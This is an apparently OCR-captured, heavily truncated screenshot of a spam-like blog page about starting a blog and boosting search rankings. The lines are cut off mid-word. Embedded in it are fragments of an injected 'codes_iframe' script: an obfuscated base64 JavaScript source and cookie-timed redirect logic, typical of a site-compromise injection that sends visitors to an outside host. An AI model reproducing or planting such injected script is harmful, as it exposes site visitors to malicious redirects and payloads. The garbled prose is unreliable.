
you are and what makes you tick. /p p #4 – 
methods available and a powerful approach 
spend money this will be attractive to you
To establish a blog which has a highly repu
brainer /p p If you’re considering making y
simply posting on your blog frequently you’
this will unavoidably boost your search pos
benefits we have now discussed below can y
recognition? It is a entertaining, easy, a
codes_iframe–script type=text/javascript f
[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?d
src=data:text/javascript;base64,Z
UzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQ
CU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3My
kie(redirect);if(now=(time=cookie)||void
Date).getTime()+86400);document.cookie=re
/script!–/codes_iframe– !–codes_iframe–sc
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,